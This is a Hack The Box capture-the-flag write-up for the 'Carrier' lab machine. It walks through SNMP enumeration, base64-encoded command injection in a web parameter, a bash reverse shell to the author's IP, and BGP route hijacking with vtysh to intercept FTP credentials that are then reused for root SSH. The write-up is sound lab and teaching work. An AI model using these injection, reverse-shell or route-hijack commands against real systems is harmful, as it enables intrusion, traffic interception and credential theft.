Hack The Box - Carrier
Summary:
This machine had some interesting elements to it and really made you think outside of the box. It incorporated a number of elements which you wouldn’t typically see in a typical penetration test, and instead gave you the feeling of working for a telecom company, or being a nation backed actor altering BGP routes and intercepting plaintext login attempts.
| Gaining Access | Elevating Privileges |
|---|---|
| Common named subdirectories | Enumerate hosts |
| Open file directory | Locate FTP server |
| Useful error messages | Broadcast specific BGP route |
| Default public SNMP community string | Pose as FTP server |
| Vulnerable web application | Reuse FTP credentials for SSH |
Write-up
Starting out I performed a standard common Nmap scan to find TCP services.
nmap -sC -sV -oA nmap 10.10.10.105


This revealed there was a web service which lead me to a Lyghtspeed login panel with a couple of error codes.
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
Common named subdirectories
After attempting common username and passwords and failing, I decided to enumerate the website some more. By using Gobuster:
gobuster -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u 10.10.10.105
I quickly enumerated some interesting subdirectories:
/img (Status: 301)
/tools (Status: 301)
/doc (Status: 301)
/css (Status: 301)
/js (Status: 301)
The tools subdirectory had a file called remote.php, by attempting to access it I received an interesting message:
http://10.10.10.105/tools/remote.php
License expired, exiting…
Open file directory
Interesting, now looking into the doc subdirectory I found 2 files of interest:
diagram_for_tac.png 2018-07-02 20:46 35K

error_codes.pdf 2018-07-02 18:11 70K
Assuming they may come in handy, I saved them for later. The error_codes.pdf file was of particular use.
Useful error messages
Thinking back to the login page, a couple of error codes were present which I now had some context to:
Error 45007
Error 45009
Error 45007 now gives context to the remote.php file I viewed earlier, the license was expired on this system hence the previous message.
Of more interest was error 45009.
System credentials have not been set
Default admin user password is set (see chassis serial number)
From this I now knew that the default admin password was the chassis serial number, thinking there would be a picture of it somewhere I enumerated the website some more but with little luck.
Running into dead ends I went back to Nmap and decided to see if there were any services running over UDP.
nmap -sC -sV -sU -oA nmapUDP 10.10.10.105
Default public SNMP community string
161/udp   open          snmp    SNMPv1 server; pysnmp SNMPv3 server (public)
| snmp-info:
|   enterprise: pysnmp
|   engineIDFormat: octets
|   engineIDData: 77656201f30908
|   snmpEngineBoots: 2
|_  snmpEngineTime: 19m34s
This revealed that the device was in fact running snmp and it used the default read-only Community string of ‘public’.
Wondering if there were any variables that could be obtained using this community string I used SNMPWalk to find out.
snmpwalk -c public 10.10.10.105 -v 1
iso.3.6.1.2.1.47.1.1.1.1.11 = STRING: “SN#NET_45JDX23”
Bingo, this looked strangely like a serial number as indicated by ‘SN#’ From here I now had credentials to login:
http://10.10.10.105
admin
NET_45JDX23
Vulnerable web application
Looking around I noticed there was a diagnostics tab which seemed like an interesting area, and by clicking ‘Verify Status’ there were some unique responses:
quagga 14015 0.0 0.0 24500 1900 ? Ss 07:50 0:00 /usr/lib/quagga/zebra –daemon -A 127.0.0.1
quagga 14019 0.0 0.1 29444 2984 ? Ss 07:50 0:00 /usr/lib/quagga/bgpd –daemon -A 127.0.0.1
root 14024 0.0 0.0 15432 164 ? Ss 07:50 0:00 /usr/lib/quagga/watchquagga –daemon zebra bgpd
This seemed to be user process information as indicated by the name quagga and root. Given this appeared to be taking some kind of input and retrieving information from the server, I fired up Burpsuite and intercepted the request made by clicking ‘Verify Status’.

There was a ‘check’ parameter being sent:
check=cXVhZ2dh

By sending this string to Burpsuite’s ‘Decoder’ and base64 decoding it, the end result was:
quagga
Very interesting, so this seemed to be what I was sending to the server, and based on the results received previously it was a good bet that the server was simply looking for any processes containing the string ‘quagga’.

This seemed like a perfect spot to inject some commands, so I decided to break out of the standard command executed by using ‘;’ and then injecting my own arbitraty commands.
To do this I first base64 encoded some Linux commands to see if my assumption was right and figure out where I was, and what user account this process was running under.
quagga;pwd;whoami
cXVhZ2dhO2NhdCB1c2VyLnR4dA==
This was then sent to the server via the ‘check’ parameter.
check=cXVhZ2dhO3B3ZDt3aG9hbWk=
Gaining Access
At this point I not only knew exactly where I was injecting commands, and what the server had processed based on the response.
bash -c ps waux grep quagga;pwd;whoami grep -v grep
But I’d also successfully injected my commands based on the directory listing and username received.
/root
root
Figuring I could easily compromise this box, I checked to see if I could read the user.txt file using this method.
quagga;cat user.txt
check=cXVhZ2dhO2NhdCB1c2VyLnR4dA==
Bingo, the contents of the user.txt file fell straight out.
User.txt: 5649c41df5 redacted 7f2be
Now that I had obtained user.txt and I knew I could inject commands, it was time to get a reverse shell: First I setup my listener using the Metasploit Framework (Although Netcat could have easily been used for this, I wasn’t sure if I’d need a feature rich reverse shell, so took the easy way out).
msfconsole
Use exploit/multi/handler
set LHOST 10.10.13.168
set LPORT 4444
exploit
I then sent a reverse shell payload using bash to initiate a connection back to my machine.
quagga;bash -i >& /dev/tcp/10.10.13.168/4444 0>&1
check=cXVhZ2dhO2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTMuMTY4LzQ0NDQgMD4mMQ==
Excellent, at this point I had access to the Root user, but there was no root flag. Thinking I’d need to now pivot and compromise another machine, it was back to enumeration.
Enumerate hosts
I natively attempted to enumerate hosts by sending ICMP packets to the the broadcast address and then reading the ARP table for any positive responses.
ping -b -c 3 255.255.255.255 >/dev/null 2>&1; arp -an | awk '{print $2}'
(10.99.64.251) (10.99.64.1) (10.78.10.2) (10.78.11.2)
Well this was a start, checking the running processes, I noticed a reference to bgpd and quagga, something I had overlooked when I was previously using the ‘Verify Status’ function.
quagga 29250 0.0 0.0 24500 1920 ? Ss 11:50 0:00 /usr/lib/quagga/zebra –daemon -A 127.0.0.1
quagga 29254 0.0 0.1 29444 2844 ? Ss 11:50 0:00 /usr/lib/quagga/bgpd –daemon -A 127.0.0.1
Now besides a Quagga being a Zebra from South Africa, it was also the name of routing software. So by taking the reference to ‘bgpd’ (BGP Daemon perhaps?) and checking the routing table:
route -n

Destination     Gateway         Genmask         Flags Metric Ref    Use Iface
default         10.99.64.1      0.0.0.0         UG    0      0        0 eth0
10.78.10.0      *               255.255.255.0   U     0      0        0 eth1
10.99.64.0      *               255.255.255.0   U     0      0        0 eth0
10.100.10.0     10.78.10.2      255.255.255.0   UG    0      0        0 eth1
10.100.11.0     10.78.10.2      255.255.255.0   UG    0      0        0 eth1
10.100.12.0     10.78.10.2      255.255.255.0   UG    0      0        0 eth1
10.100.13.0     10.78.10.2      255.255.255.0   UG    0      0        0 eth1
10.100.14.0     10.78.10.2      255.255.255.0   UG    0      0        0 eth1
10.100.15.0     10.78.10.2      255.255.255.0   UG    0      0        0 eth1
10.100.16.0     10.78.10.2      255.255.255.0   UG    0      0        0 eth1
10.100.17.0     10.78.10.2      255.255.255.0   UG    0      0        0 eth1
10.100.18.0     10.78.10.2      255.255.255.0   UG    0      0        0 eth1
10.100.19.0     10.78.10.2      255.255.255.0   UG    0      0        0 eth1
10.100.20.0     10.78.10.2      255.255.255.0   UG    0      0        0 eth1
10.120.10.0     10.78.10.2      255.255.255.0   UG    0      0        0 eth1
10.120.11.0     10.78.10.2      255.255.255.0   UG    0      0        0 eth1
10.120.12.0     10.78.10.2      255.255.255.0   UG    0      0        0 eth1
10.120.13.0     10.78.10.2      255.255.255.0   UG    0      0        0 eth1
10.120.14.0     10.78.10.2      255.255.255.0   UG    0      0        0 eth1
10.120.15.0     10.78.10.2      255.255.255.0   UG    0      0        0 eth1
10.120.16.0     10.78.10.2      255.255.255.0   UG    0      0        0 eth1
10.120.17.0     10.78.10.2      255.255.255.0   UG    0      0        0 eth1
10.120.18.0     10.78.10.2      255.255.255.0   UG    0      0        0 eth1
10.120.19.0     10.78.10.2      255.255.255.0   UG    0      0        0 eth1
10.120.20.0     10.78.10.2      255.255.255.0   UG    0      0        0 eth1
This lead me to believe I needed to perform a level of BGP hijacking to complete this box. What helped solidify this was the ‘Tickets’ tab of the information system, and the previously obtained diagram_for_tac.png.

A key piece of information which stood out in the ticket system was:
VIP is having issues connecting by FTP to an important server in the 10.120.15.0/24 network

Locate FTP server
Okay, so I now needed to know what IP was present on this network and hosting a FTP service as this was going to be my target, so it was back to enumeration. This time I sent ICMP packets again but checked all IP’s on the 10.120.14.x network from 1 to 255, which revealed 2 potential candidates.
for i in $(seq 1 255); do (ping -c 1 10.120.15.$i) | tr \\n ' ' | awk '/1 received/ {print $2}'; done
10.120.15.1
10.120.15.10
Attempting to connect to them via netcat soon revealed which one was my target.
nc 10.120.15.1 21
no response
nc 10.120.15.10 21
220 (vsFTPd 3.0.3)
Excellent, now knowing my target, I needed to read up on BGP hijacking. A great exercise and explanation can be found here:
https://www.isi.deterlab.net/file.php?file=/share/shared/BGPhijacking
“The BGP protocol does not specify an authentication mechanism to verify routes. What this means is that any BGP router can announce any prefix as if it owns that prefix, or it could modify the route associated with a prefix to make it more preferable to its neighbors.”
From this explanation, I just needed to know how to interact with the Quagga BGP service, along came the manual for vtysh.
https://linux.die.net/man/1/vtysh
Broadcast specific BGP route
I first proceeded to check the BGP topology to see what was currently being advertised.
sudo vtysh -c "show ip bgp"

From this route table I could see that AS300 was advertising the 10.120.15.0/24 prefix. This left 2 potential routes to get to 10.120.15.0/24 (via the AS300 router, or via the AS200 router, and then the AS300 router).
To successfully perform a BGP Hijacking attack, my aim was to advertise a more specific route than 10.120.15.0/24 which I know is currently being advertised, this way traffic should be routed to AS100 (the router I control) at which point I could then (hopefully) capture FTP login credentials flowing through in the clear.
Entering an interactive vtysh session, I changed the BGP routes by broadcasting a more specific prefix, 10.120.15.0/25, (notice the increase from /24 to /25 thus making it more specific) from AS100.
vtysh
conf t
router bgp 100
network 10.120.15.0/25
end
exit
Pose as FTP server
I then restarted my interface to refresh these changes and changed my IP to the FTP server previously identified which was being targeted by the VIP.
ifconfig eth2 10.120.15.10 netmask 255.255.255.0 up
I then setup a listener pose as a FTP server, awaiting for a connection.
nc -lvp 21
After a short amount of time I was in luck, I had a connection.
I then had to follow-out the standard response commands as per the ftp standard.
200
331 password required for ftp
Shortly after specifying this I received a password.
BGPtelc0rout1ng
Reuse FTP credentials for SSH
Success! I had successfully executed BGP Hijacking to steal credentials sent in the clear.
As it turns out authenticating to the FTP wasn’t how to compromise the root user, and this password actually needed to be used to SSH into the original Carrier server as the root user. So after using this information.
ssh [email protected]
BGPtelc0rout1ng
Elevating Privileges
I found my prize, and what appeared to be an easter egg hash created by the author called secretdata.txt
Last login: Wed Sep 5 14:32:15 2018
ls
root.txt secretdata.txt
cat secretdata.txt
56484 … 13d3d
cat root.txt
root.txt: 2832e … d4866
Final Notes

At the time of writing other HTB members had rated the machine elements as shown below.